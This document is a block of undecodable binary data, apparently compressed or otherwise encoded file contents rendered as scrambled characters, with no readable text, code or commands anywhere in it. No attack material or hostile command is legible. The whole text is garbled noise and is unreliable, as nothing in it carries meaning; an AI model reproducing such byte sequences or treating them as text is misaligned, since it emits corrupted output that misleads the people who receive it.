IսXf�Fc���B�����{�$t�Z��`���b����E	%����S�S���{��s;���J�
��	�|p����ۿ<0�a�:���O�+�3 :���S�A�l�A|�t�&�g�2�b� ׄ���c���z<Of?`�
�w
Z��*�T<�W�*Y����x^���Y!#�l���0[��4&��c�>e�H�&T�,8;�6h��>X(Ӳ4�WB3s�#��ӌ���W�.�&z�HNL����4�_+�J�����w�̄��qX�H��ކm�Xb#���r�(YȈ��~�+|�KKkR��@N����@	�Qt��ȂdG.V�֤B�!뎨s�+���Y~W1u �t�m�f>�R8��W?����_��������\+�4�f�#���ջ�ϱ�����sf�U��ْ^�ß�_:s�����(��Ns"�s>5��H�'�JM�t�����YF�E��;��T����^�������ʲ����ɴ��Y���i_��n�ž\���O���Ӳ��A����'�v�Y~4�|g���kI�ֈ�!r�>���2��}�9���k�zC�܁f hP�2Ql�u�$a;Y���~�<_(�T��C��:gd*0�� �GA�L�MP�)�:���!D������mK�$��,�-�B�Aec�P�7��:b��D9Ѵ"0��5F�OD�Ƈ�.�Q(P��L�K�Ȋ/O*���aM� ���Ʊ����,���=!���Z"�Q(������8�٣!���/zv�:���S�DV@H�Ԍ/ �@D ��G�/h*�{0��pP]7�e*W'sԉEB&�R��U�S��Ӄԉ�a)���q�Ǐ+v�����ቩz�ͥ��s!*4\H�S�{���0�L���;g�J�%�Yȋ�0���z������y��I= 7}����y�Ή,�L��.�J���X4������=w�T�\�&��̙Z�X��aK&՛��-..��G3��<��g�ޛ�b���}�xȁ^�1�z�Y�	��R:��>&�9M�j��|��%�?��&�H�� �U4c	�ͺ1/��2D��Y�J�&D��Á�/���[�����fI�ב{�L���*��|�5'�2�S�bgѿ�R���Qe�žF)㐟���yZ��L�^Ħ��w��$0c�!h��~���G�|�t姩��86u�ĸ2��F�];��qhhG+Lc�p�a�y�I�h1�26�z� 1��x�v�'0�z��YD�bG���E�,��@
f�=�^�7�x�Ā�g��u��`�Μ=G��B!Ʊ�uQ=��T����g�D�R?>���qL�O�Om@.�x�
�,T��t��v^�x7�K��Mj=�;�<�N�l먲b�K��Y�eG�^A��(M���f o��p+�YD؏�5�q�܂;������u��[��ǝ�I�����ZO�h�Ǘ���<'��q�z�A����L��_it���l���/�\��7�sA��a0��R�:m�ccp��yjsD�#��0o]u���nx�9���d�����∫�R����έ-6�EF|�K)�S�^g1��ܶ�)�4e�p�L��]sw�+�Y)Z���0kx�(�2�K�� UWG.���o�<8'�t6��0!�5TR��LI����t~˰��#ñ�����8�k�]C����6���Q�*�3Ig@�a��Sڿ�N�[D���(u��H>��4�0L�a`�����7��I@+�$���CP�"�"�S.��Ð�ĚѨCs��@a��+�ޠG/�Ssa��=�59����B��N���;��Wy�^צܩui6<�/=�'����I�h�'���?�{�_���h�/ul�,����7IU8[���.A��Nu YT�mk�t������K��HF�_�c��.�!�����m�'*T��k01BM�K]b_�W�P�x�ً�g���ۿ�#Q����:KS~�w��N������q���Eq�����6~~}�y��8���4��|!h���]v�44�i�Mt�2�IE�DI����P��A�:_�d�?�27hh���zp6lsFp�����J�Q��|_L���@z��r����b�D] �����<�y��/k�������ppۅ�,�v3>���/���
�:6m/�N"�e��f	2f���J�S�;�b�s��s;�������Av� 	������ٰ�����F	���h�f�H���u2�&0��*���g6٦�=1O�c��	��"��̖B7,P��4�@�P�T����멠J�@cؓ�M�)�;n ꐣ(H�������!M��L&Ǚ�@�'!���K��+��/���B+�+rA�EE�-Q呂l�`�#��j�3S���T��N�"kd�h��d��U�js�ѡɍ���c��ο�ctZ��h��Z�����P�:~�S�}^W�N�ѪSaz�Kf6��v#�Ly��=S>���z���{��h��ϲ̻ë#=��orcB�?�D�9�Nd�3���ѩy��c�78[h�6��?�?۴��kǜ�^6I��S�����+�I�s6�a��(�$v:Y��B�$���Р[_8�`'N��<�\�p7<q��u8��q�@4�s�u��NKf5 w+Ll�����v�}*TJl�|��h��:|����"�w϶o[�uT�6�`�'B|�H��$�D\��t��L�E��-�l_A]pX��I�6�j�G�!�$-a�&S���A��ʆ���PA`�ˇ�'G�A��u�!0)��"����Л�L����R�2"%v�C$h9�v�9�$#x�9h��Q�P���~�͙�a�D���ˇ���Q�I7�$R@(m!{��	'�i�~8�3_�]�5<[�h��B�sek��2m����ўM���Z�F�ZY�J�R�فm��δΙ�<�|듇J�� ^���%��x���^���F��ɕ�=5+��/,K��1D�R��a(�z�t���H���[�b)-A9)����� � ��&@�s
�3>Mnj�h�w�ؗ��;n�>��\����dsL�A(�x�d���1�͜�o}�0}߀_����IZ�����V9��Yޱ�0��?;8�����6���w�Dv>ڑ�d�}��9[���J:-s��Z)�&�:3��ܲ��a���r���rL��g�;���l�Y�pr�U�Lj]�&0ᝰ�ph��5�K���qGd^��ͩ`~.�i��(c`�|��c-s�zsuCS2Bv g�����qT����*6a��a�4� ]���>yIJ��p���&���L���i���ȶ��+��D�[{��Fc>Ie�%��B��D*�/�Ϣ��h�ҕ.�XXl��4�;���rJ4�Q*��?q?O�*u'���'���$4�LL�v�&���I�*C.v^%�/��:�l.��7�FW�<�%Qg%'��B���D��Π� �N\�s�3�=A�أQ�������T���W+Ԩ�ɋ%��O�o�f�s��ѵ�>�;1����6w!�|��F@nE{NQ/��M�02�'�?uB{�5^U�4�=|k�ى�9�`��L9�ѭ[��],�S�̐�3��w������P��mS����!�ol��ơ�����w��]�U$��R}oƷU�ݓy�<j��_rDxur�}[i�c
h�������:�̣td�R���ǱH��g��ۦ�q�������tO6����:��Xzӣ�����V+���sC��E)0c^��{�w⹾�G���{�'7�P�f������HU0�}�� B�"T&���O�1М�Rj(�
85Xq�~�{/���»��T-�R��S���qR�p_�E�� �$,��nʾ+���g�چqJ��O/sw����{�hlF,�b�rb���Z��D$kQ�1(Y��Ub���X��$V{���o�|qL���&7%���ڵ'�AE2�(B� 丆�2b$�II�ehӜ$Ev�>E�d���d��� `mF_�����Bfq$����l�">9Lv���!�4pe~��Xp�I(���O}�)��_�e�ʄ&�*nyx:��Hcgk��E*]���.�?�:�N�9zuNi�6�{|���V G��Bq b �'ǌ�w
)�m���90T1�����HRl_@��j�ۢ[�V^�ɼ�c���	����o �V��iyu���=��/P�R��7���	�đ�_ޗZ���39~�&;j���7/���.�l@�e�2���d��oW�Vs�)����M+��v�y�_m��̓Ϩ���{˙�Sr��>VH����mA����@f��r���H��F~f��tMJ�<j﮿a+���zG���H������9�R^���%���sf��c~U�4�nN����//� ��ى��	�}(i9)4e�H���oI�Q�W���sH�/ق#�Gd弝�b�7V}���QMi%�Iw�j�P$�~���R��+|~�)c�7R��9����RFV���9�+�t�u� �.���F��D#_�ݽnOhI�ڋ+ѕ	f/�F��^���Xһg/�^+v�R	�p2�bj��8����ʺ;`��N兗_����G?�w��e>�{m�1����`/�*t��cQ+��yZϽס��ʓJ ��7�6d_���4��6x=����q�~ݙ�(5W���L�OD�Ϲq��;w���J����z=�\��Y�5$2C��_����^��iyN(�K.���"������y��O�O|��yj̙#�U���Y"��h��9Ә\=�7�i�7�i��(7ǉ ����I�_U'r����BZ��*��{�5� ���h�۲ݼ2��k�Sˮ�Oh��"���:�7}��!3蕽{^��� �H:d z��Ƭߒ��O̵]�zE�-�m�T2șW�)4���خi��~��3g�Z���]���I�)�y�$�lĝ6�5Ø�@���e���IY@"![����pt^�U?�M�x�v�����Oe8�TC^�"��\��Х+����;3Z��Y�RbE�4�U+�fh�cI餈���B��	>����:�ݕ�vqiU ��ry�ɍ��G�������y��4�\�ЍM�F!n�|�/T_D�q��G��1=ϋ��mTר����/u�VIR� S�Et���L/�8��Fy���T���9��w��0O t�6���P�'c��Ahѓ8��h&�-[�H.q���[��u:J^�d� �COu��+�T�]�D\�'$���>5��(�,��?Z��?ڣ���1�<��<�R�5yCK)p���`�{"s\�������n<^96�a�nP�����|$JG���CK�`����*S'2x�3�?�����g˱�S�˧ӵG��Ե�c�WΈ��o�����{ P��ӭ��D��ï�F��+?�ⷳ���:/N S~��G��Y�y`�ءj�3t`O�ѷw�iiyEKGþ�&�N��&�+�Qp����_KX�T%V��Qlsu�Ȅ,��0��%n�E"k�8&���jS#� �����lKb@U����	�(��Y]u	�$�T�U�䵜d�R�$N���=}q;֯\�&M_�a�^�tϥD��,".r��N"v�wآ.�"��-,,	�$��e�վ�L?&�X����˘��<r���D�Q�I9mt��<�I(��{���Y�g��U�p����a��=�09��(���8�[���K��N���J��%��7�Q`tRT���]�J��o�Z��/���v���a�L�F_�[	눱I#!̌v��퐯a�Z���5���V�\^k"�*�8�y����dя&}Y؝V��x�㼎bz����Mۦ��1��U�8�)�Nџ��3@8ZbJ��g��:���?�8�x^���%����<�����?����$'��瀝��)N�|� �ـ9���d���燩= ��;�����W��k��PaeU+�L 3Y���1g��:�^���l+�	UlS._���R�T.VͰu޴bO��4�!aAJ�PЈ����8�)�n}}]T���KX��pN =�к�e��v���Љ�w3cg�S2܍ ��7��X� K"i�O3 CYO�sS���fYx��I��}b��ԨhC��\�c4�ה,��+�V����w {�!{������\�)M��oA~>%8�F��1�ϯ�3��P.�k�>�<�/6x^@��7��h�;
i8t���g���r���j��ݸAo}��t$Y�WPJd���s35�ӜǄS��3'�Ε��J�9ux�^��G�&��5�W�7"�;ۀGXI��c�i$��4���"4�<��5W�0�	D	���q"Co�>G�B%�@�7n����Fl8�7X�P��AG��c<L���k��\��ʯ���)��_y`���ӓ��+�Sq^�������a:4����\��Ei�0׉��?)����P�o5����"M*�e���gT<�S����>G̝g��u�����S�u�{�?¹�R�5P|��}�س1}�
� �X��C�uH/|�y*֫�'eO���R��}^W�<e��GBpm�� NI�\��&�k��]��a�Lc�W��C�}��-c���:_��;��݌sQ�,_�O�: �����؂�"%Q�a�X�h��v��[q��d 6�qM��1(⁌��l��~��T�N�=��ᓷ�]ڻ0H���Or�SA|���������L��$R;���u���*�R�d(��B���A?<	�L�
r��W����Zj�Sc�r�@*���������A�!�}ӬJ���q 0@���9Y���5�"?�t�͉<l�,��ĉ��w�3����ъV�LJ�sT���J�vcC`!.�Z�um�S���ށ܋n�/�9y^��U郍�a���G/��EԨ-Rr�P��<�kpm|_&��+�����X�ѩ�>Ӧ�Z0��r�T���*.����$w@�w���z
��<�WN���������ғ��N�m���đ�Cs>�����<�y�ӧ�%���lf�����d�G�ý����<�&_�?��%���*Ik��!W�]�bQN�T�
2��Ħ�$�>Ώ�=�6K�K��ص� � \��Fhj(};	.�X_3���DW��6�ccg᠄�Qx���fb�X)��Pm�� �0@_g�ʁk�MU�Rʳʇ���8�||�G��yR�)���D�4�&Ҧ����``:�sC��^���8�pk�! �7d�b�a�C��v�T�bFFB�,��r�((��<���$�{(C��ސϣ(0ߜ}^ ^�<���3��X;{Q2���6�oP��-�̦T� P��^�6hE�*�.�btc 飯Z�3��'G��nxr��Cur�4γȏ��������S��W��^��ʑɛ��R�Z��6���E͎��;$���g�E)um�Y�l%�kW���R�����k��hsJ����%���侠�,�kq�X�N|����R�?�0��]�W[)���=M���X3���;S''s��}P
':��?���8��u �����j�C8�ѵ��=��O�9�TX�����EFUJq��S����_�L�P��7�䑀�z[UQ]Ev�;]���3_(/lhy�<&�]�A�66z�m�����RUN-&2m��U̩D�A0��[��B1gx�i��s����]D�̞q~��卛��$���z�؜ޤ@�X��u!��_q����� �q\qh$m�N�dV��Q��>�M
�R"D�Ԇ"V����H��h�'�)�"ޠ7�S�T��M�tA��meu�\��9!c�	�W�0�N���j@�Q�`R�ϯ��<�-����9�A��iS�3��>,Ddq�ɹ����<�s�Dc~�����%�(��&�`��L'|�Ƿ��|6���O��	(0]h�Nm#��5ܬ|l���{������k�Hߑ���*� �P�q:|��K�ZMJY��� DA@��9�N��D��n��M�;n\�W����j�A��qL��=8�}*?� N���e�U�UW�(�kn������T�JKCT����';�D�P�s��D��i�����Bʯ�f�Sp,�Ú��>�;�:��B^}~�'�Hy��ω ���q�ЕH$��᳏S��s����&az�֦�b�D�`P6Ч���(� �'
'`���v�3s:�]96�S�7���vϔ��h��ėUj��-����d	iQ2��k�p`P�hoCKhV�={��m�� ��~Wr���84/�kH��#��{�ZD��l�̠z�7��*�S���(T$v��:��ωS�o��D69��`�d�p�A_^2��a�˒�L≈D%��8Q)FS��a~^���={N~�Ѱ'��	�X}�\ڝ���|�Er���9����J?��yR_DY@�ʠ�Ë3Ӽ朿zgҪ�4�6Η�Y�i��㺺��5��{ '���|��P*sČ��L� ?��opF��
�?����U��4��虀ȏ��N�+5[`ޱ�v�oQp�kl�N𨃎;�q�����^�ɳ��?9��4�e'���t��1��>�ǊT������W��څUμ'T�5
�\��7��<�N�p��/3�#�J���st-��8
+�FgS8�@i�������kw�uw������G���5���G ��Zt��ʃ<�U��ѹ�'�ЂsE��>���'4�d���Af�5v2Jf
�NF�mN������� �H�}"vS���%%���s��X!OJ�~N��8?�����I,�ȴPJS����wę��-g�}q��+n�f;b��8����<Rl��%@]��O�VO),p���YtZ�������l���:�H�!�
�[�0�Jɰ�z�n�T��o��I��a��#� m~�N?���UZZ�`/��2X�8ڸ��V�#�g��]^*��:��i\+�D-�������r�së��$oD	�~���s�P��e�ʀ#?Y�͏��^��+9%귺�ԇ2��z�.����tpp@m�>��i��x�'}.P�'8��{R��疝f^_�������������9��,��_�h�;������}}5�Z�;�`��@�5���D��攱���?��K5�?G~�'2o�ר����~L�58�����;'��+�"'�ە�=����� :H4�b������� `�2���KO��y�r`�a�N��lH�jww�ɶ��;�}�.`�}irG(G��Q'��3�d$�9Q#T�A&�� �?�L*��\(�Vf��PF��+~H�:f^�3Í��K�{^�$�9��T���U馄�J�¶ߢ����$K��H�^K�.Lz��E4Q~i�8�L�ሶ�}�n�Z��^��������?�_�ϋ7����̝fKI�r#Ev��~����������$zJ���{���vb�$>'��ݽ}Z_Y�ư��¶K��S�+��NK�%z�����y�B�9��4r�obg4�N��dQ��-�0��
��K����P�ݢz�)oay�3�<m�[��G�ف�O,_E['�b,��{�p�u�����}���V�k�L^��ߞ<�P���\�	<ӧ���P�s4xs����_��ȋ5�s+����9��&d3Ɣ�G��Χ��ه[d�aQބQ�}�?��Y�p.�A�w�h�e_��������k<�����}��Hp��P���B���t��u���W��.�J%�tZT�k¦+�f���m@�\�����~N_��.�G�H2��?e,����U�Ae){��I��	Y�-cY:)�Eq�dG�� �GQyRB6ËR�1A7U[�h���Z���|Nl���q(Yl�QW!hN
�R������rM��X���7\���1t��^_�7�;!�3rP�g7�(��'����񪂣C3�(Ŋ�ӛ�(�����t�,��WP�b�J�D�]H=uuz8�`�ޠ�$��D����x R�g�����)���>77
�_��h���~Y':�f��]rTH�A��W��o���ҢD��fMPe�����ƣǍT�����T�����.������=�v��Y��GZ'�����{K���a�	��o���wg��b		��$� ��H����\������*��٥r�ʦC�*R��D�MZ  $�H���4y��������~������s'�b�������}�;����}��s5��}d?=�"l�V%yIF�j�z}�=��Z��v߮��7e�ǋ���_a���֏�,a�P`��!���8���P�}���K�<�m�w�k�����H���;�{��Z���ߣe`A��"�����ԽC�#�CB�BQ�N��ȶ��b	S镆�T�L���bC�"�ʡ��Dll��0�k��Yq��aXý���:�pd�3Z���0/P���k��}�4���/�׋̉�Y_N�g�ej���ǡS$?T�9'R*��
)�S�'ʼI�qOS�x1j��`����z\e�ƈ�q�h���n�zGD�6��Ae�)���4��ݛ�/.>H=�|*����z�N�� �f��]�
f5�(t��R�
$ =��Պ���Q���޴���H2A	F���>KK�'���^}5(��kz��=:s�az{*o}}��H�=%�蚦���:�1�j��(hu}]zj�Z��d�Le���|$6��Xt���9���{��馴��)�NWJ��ޑ�Ϭ�V�ٔ�3��;ݛ9��Q��>��W|���{��:�揯2���[��&�������ʴ�Ʌ�\�b�t�^���m5�{E?�zZ���B�ͭ��^����Bm.�,�kdio��Yw�K�&�^w(5�˚QĤ�
,�-d�Ay!�Ʈh���a<�g�t��U�����(G����qTX�qZ?��E\�� t�$mPZ���1���T3��5�D6[,Y��c�JP�]?�ϵ�u6��7�=���<'�N�R��蠉�J�9��0,�:*���3�y_ZmM��qCf#))Ll<�	��n�P�'�]^��)c��#R#��~z][{}tec�T[K���#a�:�� �U��p�A�s�#c����T��9�4;8Gj;���=B��[DG�U��bOer����Ȯ'2���>h�5���;��6|c"��j�$�Q
�� nK�ד�N�3��+��J�7��`�+O7��·#�\�lK���za�[��jWƿ{8�t��?�,��B󐁇�HGY1�'���Q����9tݸ��?{G?�z��U�n=K��9���#<��vpS�kS���ș��$�������j0��s\w'����*��$�:#~{�g契d�OިO����W�ߣ��K���x�jĬ��+���
9����öQ��f�,*��}�2��ɐ3muB�0�XS~�@&�Ȍ�6L��bQ�t�b�S�	���"�a����n����� 6H������z� �A�~�������������c����b�t��S���)]+�O��!6h�$��`{�˦����/��D��a�)1U<V�Q GbM#D�j"Q�k��%�����Y ΋�$���q�xI6.\�̓��[�a�`����rXH��![_W��"�7���Aq��[d*�_Шbl7h����/j���=�'-��?Б�eXx��q��@�}x='Y��=���H���߼~�{�:�(�B��R�j�l@��ⵍ��=X��0T'#9#]�.5Ώ�h�s�FX6,�Oue�N&��f�k��98��r���7���z��^G�l�}�\y��q�&ٜ�m^ͤ��@���e*[wnKg]�b�!cdڝ��?Q��_��o��x�Ԇ�4��1���n�?�j�?�}�~��u�rr���1a���tvT]d��A�$#X�����SSɃv*��������xǮ��x�@��tT���B7�C����7�M%6A��Q�SZ\�����<���G���b氃 E����g��)Ve:O��Ck�G��\��J�jp��J�\�錪�k����_�%��M9b�5��β^d�j�yW#���W��%b�uS�Q���a7�B�Τ̆���i�������H�zC.���:9h8�c��6��I�͑K�sBME;��l�es{���ƵX�7f��Q���7�'��'���H�{\S�4�X`}u��=i �{�;�;r��"K^J�uG5\�mX������(;��^/5b��%�_�ʻ��Ù�h�~e������`a���LϨ=2��'�RC����Re'�����1��}I�0<���[9Q����W{Zظ*�TM�ޓ���3¨����s�]�d��F2�Z��rkZ4�QzC������٭)�̓��Q��8�ӽ;�N�~�3k��� ��v�Mq�n4h��I٪��g�8�fЏ8����z��mFOD��U[��젿�޲�S���_2c��%�Y���zU$��Q��g׉�j�%�L5ɝ.J6�kA�	[��prp^��Jaq�"�YB1��",� \h��c�Y�����~��oey�>���7����;K��v�~O��%~)���;�ŋ�l�=��5c��ZX����N(��ћHS?oy�4��x00,^��E9k������C=���c���^Өlo�X��K��Ţ�����$��{�|��D�XQ �����tCBu����%5���L�/_]=z��\�y�����仉T?�TD���Z�����%ˀux]�3�D����׺�^o�5z�de��~��� ��MY{a	���@�T58\�q���[[�V+����XE�}����z3x���=>�=D;"�M��~��`�٘2�2������������ 8DN���9"�u��V�I����)N���e��g�
H�k��b�n0[�� ��Q�ҡi��M:\ZZ��* $��ĵSM$��t')��Χ>U9+2Czqr^g��S���8�
��S�@�FG�@�o�%�LG�z\�V�M�Z�'H|��@�r�X�ZZ����-���lPP_�z:M���K��OƎOg�����ۧ�ԙs6C�N��ds�x,��SM4#�gF������f�m�#\��ި}����/�8��7����1}�����=�� �V |;ʜ�� ���GƟ<x������Gx�"�Rt��y��$��~Q�ZX+�{?ې��[�.�f���Y�c�~f���z�9���_����虚T�񅬠��`r=�y�G�#���^j��}�+K��c�S��2�f�ч7>�N�=~U۫j��F����7�Fzp���Q�N׬��[ƤN���9���g�������Ud�"O�	��T3�H�:��I����g��tF�n�<+�ɂ�Ao�t��Go�Y��dv�jNA�H87�_��yE�8�Q����1��O脁,��b������𲀎� �t�U���T��tˁ"H&�f����`_S�j����C�<��B�cU��mx,$�MF*���u�GΣ��l��8��^���g�&��RP���s`���,\���n>R�Օe*F�g�������K�{l���Sj;���4$�f,��%Ǭ����3p�T�{���J:��І���m7$���x/����EO�N����ΚL~a�H'R���9�1��>w<'�V�����v�����j����#��,7Ƥ��ƴ;/,��P�O��Q26��8�٪4*̨1����f�>#�������&Q�����v�T�R�=�~�7bBQ��4�`8r��2'��u6"�,2N��>go"'�^L����p���}<�T!��6�hנw4w��p-2"d9G�����!<�72
�CQ�/���@,�H�Am�RYA:�Z�5�1�����%K�V)��`U�[��HK��	�ɨ���7�RIb��*�T��.�6ڭ%^�a�M�JQ)�U�:}\hE��:B/F/�'"u�� &���(滃���P:�I�8�/I���GN���[Y�+u")����	���.ts,�h��ϕ��V���%�>����n�� ���X��l{�AP�T��5F���y��$蔏�Ys����had\4�c�W]�|�p9�Tm�7����b0�l�z�z_Η������-<H8bm�=���]�*��/v"��-��տ���K��:���d�z�{��'���/@�Ub���_�*�t���W����Y�݆�SglrE8�M�a��'�A�&:g8��:�Qo�H�k׮J#xJ������/D�U_\��D��|�������Tx���b`����9���QX�O�,�fHl�|�	�}��A9��	� c�fY1P�J^P� ��a�[H&�o��7�me��T\���B�������k��-��ȤbohY-���4 ��r�>!8\�S�9����0�y����L�k�Ù�! 5s@4�������t����)���@��ʪ�YB���闋�Թǥ��&#�� YULJ�͇� ���w�e'�P'����h2�N��Z#�t}�G�\�̱����7�S���� ʻ���C"�r�b�@I��2�2mF��s�
�ܵ�5����.ѝ/����y�vp��GvL�#zj�G ������aTzM�%'���Qc��C��?ٔ|�h*��W,]�~6���_*��Y�U��/�����L/�d��3�Rr!M�' �L���/��Ȇ��l����4ji(۷�����rD���{�g�Pʼp�����g�	��׻G��>ؔ��C5���;3O��{��Yps7}�}a�E��o��&w�ӗ5*�3�FAK�RA���C�A��͌�1l�HB*y��%*�,�DPF4�����Xc߫ڐ�1��e�S�e&�,42)p��rN-:H�_��+�͆�(l=3�4wt*Q��Qem���ɓ�4@��#�����a�p�d�X\ �R=�`w$?�^y��'˝ezM:�7Y\����4�:���iFz�iN��no,�峲�vF��LӐ7���ذ�vD"�ͼ��4,��z�l���e5�������ݳt��F���}���^��֏�}u]�#A���µ�r�a���O�\KmFE�N�@�x��S����?�<Zx����ᅪdA���Nd�;}�qO�1�D��*O���J�+��V)#�H��c�>�hk���h��"���4/�C��Ψ��͑A�,-��Ljó�i��g�!�q����zov���Y@�}�7�*�w��x��)N����q�����y]C��PĄ���>��:���uB��b���H�fQ8�\�f��B��::���+���H�b5�K�P�Ub[-JT�:�w �ȃUc��C��PF��ʍ�}��Sc�����4+��efq�Aώ���nn��A|�7w2�D������ �a�X�a��3A+����@���{ ?q[<���튜(+�M��tջ�<�h?�v����
���c�f�#'?[	�╭�<�FÙ4*-�𮮭s��d�$O�r*�J�֊�>�YM�Y�Hh��Ɔ�ˍg+b9�vq@�"Ճ�A3
ƪ)D���f�A;B+"E�
s���,��4�#�DަQ�2m�4��ۻrjcC���5�'�~B�OY�Y#J�_Ӄ��O�b���F��Q�a����p '���^��r��1���~Z�ȿ����Tw5���%�	��f���BY1����K����xK��c�^�~X�kIO�a����g��`��z���5�T��y\�9�!"�F��:jj��Z�o)������i�i����,gK"�>��ݍGo��%�򾾓�isL_�����d6J�(��i�p�π��[
*u��i!�gr�kF�y|�զ�a@���G��#��9V���y�ە�ӧ8���Wc�$+��Z �5<P��8�;m#�T굂`��+q1�I�	��9NC�C�%��I�Ю��`6��T��]M�F���yߌC��kU]q�郄Dg^�����&�!5VZ�7�p�2�d���߬��ι�OУO��:�	�Ȝ��w"<D���]#ݥ�,5�̀a���/���<]�\�L�/,]�~�-��p"x�qa
v���"��[�?��������v���F7�I_�[�/��	�@�
n�ݗޟ���n@�ǔ��KՇ+��<�>ד���B�:�����=�H�����M��y]p�"�]�|�t}ߘqV��.�F�誝��D4 �3�u��ܾu�L
�+�m�9{�t1wo�6���B�o�ҳ�$�h$���,ca���ƙ�v�3HLKW*5��i+)�&�Q�Z�q�� �4/O?#Éf�7�?�f'�A.�{j�y2P�Ո�l4���2�� u���6
�#�8'�\�b�i��s|Y0��f��v:��E �#�RIgw�i�	�g�����;�����c��9��]�e�msPY�Da%dw�9d��@�PWgq����>/�F)Z�m�%s����)�_U�$2�[�����&L�Mu0"�{�e�)�S��@��z54�L���vF�7.h��)8�nJ\#)�]�l��32�ua�`
N�����>0`�Q�!����c����l�>1��jz��Y$	� ��fi�F��m����"����]��̚����Av�}�xq�޸�>��f� �d��C�Y�qtuf*0�v��qĀj�o'Đ�<�;a������!�|v�#j�����`����@��,-,�P��,o�e5\��ٺ$�n_n߼!w޸#�����k�� *w���`_v���۲��+7oߒs���W������C��ݶ4��t��<��s�o��p�䫳�	�xV#X�^�hK���Q��ˣߗ��W�����(>�ܨ���,���.�x(8E����QN�!X���ה��V�l.C��uS��}b9���H�V���{$�+t(l=�j.S���t�<[/oߤ�Q���H�#�%����ĉOQ�
��ke������&0��a�P��M�]|geE�$c3�s���U�C#���4zv�r{�;$Nу��u�*����"�Sz�F���zU24��%�ԡ��Q�.����-/���C�%-�D����XΦ�f��E3�&k�k��c���o��Y��<��<j�w��
7���]FXi��M�׵�轌&d���2[t�H<J����by������4�N�<�D��;�c���A'>U���.K�{���d�#���ki�O�Y��v�ҟ�&�$�s�d�u�ʩs�4��2*|Q_��u��ە�u$��-}�q㦜�8#�z�Ey��r��yY��N�,ʑH}�	Jف��_/�ÔZ��a{�/�����{I������ȯ����o��Nu��܈���y��+�>�
�T�uY��qX�s�~�Gn�gͨIg��t?3]s�ԚeFֿp��,-d5�Z�i��D?�`����bX.n����ﳘ�-�'[��`��du�bR�
:�Z��߁� �!H`����F���)�+�b��7�0� �j���k��uy���B	/��wU7�~W�ȗ����'�]�����z�&h�8��r��h烼 �d���5x5-WNqe��ά$B��yt��{F��wuX�z����;2i���]�J�c7�7�J����?a�G	���Z�"��ې�%n=�q��sz(&�\Ϟ{�ed��v��mݼ���Ù!Y$��r�����>�[�/R��z��"�/�::{�yw��q"p>�	��H�kz}_�GV�ą`ZmYK��Et�҂h��&Xx3i�����^���_� k�D�1%�(L��ܢ|QŔzT����X����O�J�p��7��Qwu���YE���{d�#���,���_������[&W��ʵ��2	{�YոJ�v�c	��@�:�z�!�N������U�mW����4���,���gJ(W[�i�Il�!l*��ы����B=��h�gNO�ӷ�D���/Re�,(ħ2��9��F	5KÎ�����;6���(@$�Ў�C(q]�����)���m8�xL9ぎ~�ٛpT޹�b�gq�4 ���TT��*�=M��58d�E�FߘX�QQ/�d@]��ZX��=d��4.:����a^�{@��8'K=i���PD���#�K_����]�%Ih վ!,ƯN؁,*�TA�HQ���-���mG�V�m5�T*����ʩx���O>!���,5��,��X3�g�q�N_r����o|����q�����G�l�ك��{�����p��pΉ<��/.Ȇ�߉�y��Ϟ��7ͥ�����2��I�Q�L�!&�U>�ƭ7���$@�L?匲L�������~�[�#���X1q7�M�1'�w�A�C0U#�r��f0ݽmI�#G��?-��5�h���fz,Wf��K����>oɧ���������/�)zRf�A��	[���98bX01DQ\�p�rS_Ҋl�aڦ�JFRMe�Ο�:ʍhb��G�I8v�������9�=Es�W`�C[:� N�=h�@���L]Y��i�/��Y+��U�?B�S�&���F1BD�������Z#-1�q%.?k�A��q����pط�4c*$n|�"�X>\�+�cFn�̿���P�4�sB��*�|`\C��ENgs&�3[؂+�Yn�ʿ
�5xxd1��Y��y����٘ .C7��ǯ�ky��My�%��B�Do=�b�.S�\�Ζ��L5�;]�������^���*#�7K�&����ޣL� ���2�1�dGPϡD�'r��4:r����r��H:�^��4�$]���t��ߛ94؟��/t"�:�{�<���� ��)�~,������2��d2j�6�2�8�ƒ|���{��3���y��'dy}]Z�g��a�ƈ,'�*8�j�,z�[r��+C}��i�����fj�Q�� Z.��6%<�?�qZ�-���}*z�צ�ܮ}c:�ں��ſ%O,=/�����@��D��Y���Y��M:���P�m�:�.����!L� r�氍 -���6�4�6A-@8%���%a\̔ fL���7!;z�Qg�mJ����ub��(ʥ�ܑ�gϪ�貹.n���$�{�Lg4�,gZ��=�<�ļ���r�11�t�6�?QOZ��m�BV�^h�T�x�}i�Z��u���3pd��T�7�i�fI��M���@�= F
LB.|�w%��wS�63ᔂXe^�e���i��9C���M5�kJ9�������.闆���b�z����٥�Q�7ucL���6���%�z�+se�C�t�P�п�C���ξ44_Z]�(.���bmz�umf�F�3�@��,3
I���J�4��k������H�B��7>�'�r���>K�\�֯h������-y��.~L����Yl��ij��D�R�}3?���yoMj�K|��ąB���J.C�)ۻw������M.J[�ܨ7-�c���n5i0@��۔��7��o���-5�/"�����V*ո������p��������ڂ�g.^���ė�]���;�9�Ƣ�|;e��:�pP��6����;�[0.<�����"���D�:6��� Z����&��I�^�g����cڭ�UcO�4`�0��!�?y���N(���4�S7��:Gn�*r�~\a���q~!yA�f���Ʉ� ����J[�=8����$7�+N�c��b���D0ȌZ z]1^�fL�a;r�#y)��B�0�v9Y6� q�?�<q|.7o\��{�JX@8�tk�$44S�Ь2�9o��$����V9� :\�����O�fو�_~���_u��@N}�ҁ�0d��(&e��Ž����(ӱg�<�\�0�JEq�Y<��`a��!%G_�ꗸ���:ѵY;�.�Ν���52��nk����	��@��n�3��.�3nN�/(���<cgD�PFo�-foLY��N{:0B�t_d��C\I�bO����z ��M�r�c�T��p*?��Љ �i^�.4E�a �O����H����&�&Z[Z�Ǟ\��ӧ����^ ���5fU=�k����k���ܹv]6�q�r�Oj���-9�vZ�
k������*�fR�4ҭ���;i.'��K��K꾨���M�6���S�²S��'��N��s߷&7kvO�l� \�a���_(@90�pܵ���@��M��A������M8QX�Z\af����t�2��	;iZd,+���key��08��)�z�9�0���L���;w��}�p�b8�@OӢ\e�TWi�7�S�A�5��Э�N�
Y.��}�����a�Г�yr��S�%�.J[�FLl,�"��n�Z@� �@c���(�U
:�08�w���UeEg�
